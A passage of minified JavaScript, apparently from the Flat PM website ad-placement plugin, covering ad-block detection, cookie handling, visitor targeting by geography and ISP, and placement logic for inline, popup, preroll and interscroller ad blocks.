fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 